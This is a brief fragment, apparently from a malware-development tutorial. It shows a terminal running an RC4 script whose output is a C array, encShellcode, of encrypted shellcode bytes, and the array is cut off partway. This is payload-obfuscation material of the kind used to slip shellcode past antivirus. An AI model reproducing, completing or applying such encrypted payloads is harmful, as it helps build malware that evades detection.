 shane@maldev /rc4 % python3 rc4.pyunsigned char encShellcode[] = { 0x68, 0x94, 0xDD, 0x9A, 0x55, 0xEA, 0xD3, 0x58, 0x82, 0xBB, 0xB1, 0x60, 0x2E, 0x4E, 0x64, 0x43, 0xE6, 0x00, 0x1E, 0xBC, 0xC0, 0xBD, 0xE5, 0x0D, 0xB5, 0x01, 0x67, 0x53, 0xE9, 0x2D, 0x82, 0x9E, 0xCF, 0x1A, 0xDE, 0x35, 0x0B, 0x86, 0xF0, 0xBF, 0x2B, 0xC4, 0x19, 0xDC, 0x0B, 0x82, 0x5A, 0xA8, 0x76, 0x79, 0xB1, 0x45, 0xFA, 0x50, 0x8D, 0x3E, 0x43, 0xD2, 0x95, 0xF1, 0x6B, 0xEA, 0x33, 0x9C, 0x32, 0xDA, 0x02, 0x8C, 0xEE, 0x06, 0x92, 0xC3, 0x0A, 0xC1, 0xDA, 0x32, 0x10, 0x8F, 0x55, 0x8C, 0xB6, 0x18, 0x06, 0x95, 0xC3, 0xA1, 0x06, 0x28, 0xCA, 0x89, 0xA2, 0xE8, 0xED, 0xA9, 0x08, 0x21, 0x86, 0x93, 0x17, 0x59, 0x1C, 0x66, 0x6A, 0x95, 0x8E, 0x17, 0x04, 0x69, 0xA3, 0x1E, 0x04, 0x17, 0x34, 0xCD, 0xF1, 0xD5, 0xA6, 0x92, 0x7B, 0x7E, 0x90, 0xD0, 0xFA, 0x19, 0x29, 0xE1, 0x0D, 0xE1, 0xF6, 0x3D, 0x7F, 0x19, 0x87, 0x78, 0x7A, 0x89, 0xEB, 0x16, 0xA6, 0x7F, 0xD7, 0xD9, 0xA4, 0x81, 0xC3, 0x7A, 0x9A, 0x65, 0x8F, 0x76, 0xE1, 0xA6, 0x51, 0xF9, 0xB4, 0xA9, 0x73, 0xC0, 0x92, 0xE7, 0x1B, 0x4C, 0x88, 0x64, 0xFA, 0x9D, 0x0F, 0xE2, 0x1B, 0x07, 0x2B, 0xFE, 0x44, 0xD1, 0x7F, 0x71, 0xD5, 0x88, 0xFA, 0x07, 0xFB, 0xB8, 0xF5, 0xD9, 0x49, 0x3F, 0x3E, 0x7F, 0x06, 0x8F, 0xB9, 0x73, 0xB1, 0xF4, 0xC8, 0x9A, 0xF7, 0x4D, 0xAD, 0x0E, 0xE9, 0x51, 0xE7, 0x01, 0x8B, 0xF2, 0x3A, 0x2C, 0x4D, 0x47, 0xEA, 0xFC, 0xF6, 0xF8, 0x68, 0x33, 0x24, 0xE9, 0xDE, 0xEA, 0x90, 0x56, 0x84, 0x72, 0xA1, 0x5E, 0x79, 0x25, 0x3A, 0x7E, 0x32, 0x59, 0xC2, 0xEF, 0x7B, 0x93, 0xDE, 0xE3, 0x5F, 0x16, 0xBF, 0x6F, 0xD8, 0x29, 0xFF, 0xEE, 0xA2, 0x74, 0x5A, 0x5F, 0x52, 0x0E, 0xEC, 0x5C, 0xA8, 0x98, 0x25, 0x8E, 0x27, 0x43, 0x17, 0x93, 0x20, 0x7A, 0x08, 0x0B, 0x2C, 0x00, 0xF6, 0x7C, 0x9D, 0x27,